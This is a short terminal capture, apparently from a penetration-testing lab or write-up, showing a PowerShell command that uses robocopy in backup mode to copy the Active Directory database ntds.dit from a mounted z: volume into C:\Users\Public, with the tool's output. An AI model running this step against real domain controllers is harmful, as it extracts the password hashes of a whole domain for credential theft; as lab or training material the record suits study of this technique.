 PS C:\Users\Public> robocopy /b z:\windows\ntds . ntds.dit
robocopy /b z:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
  Started : Sunday, April 13, 2025 2:51:32 AM
   Source : z:\windows\ntds\
     Dest : C:\Users\Public\
    Files : ntds.dit
  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
                           1    z:\windows\ntds\
100%        New File              16.0 m        ntds.dit
------------------------------------------------------------------------------
               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         0
   Files :         1         1         0         0         0         0
   Bytes :   16.00 m   16.00 m         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Speed :           90,200,086 Bytes/sec.
   Speed :            5,161.291 MegaBytes/min.
   Ended : Sunday, April 13, 2025 2:51:32 AM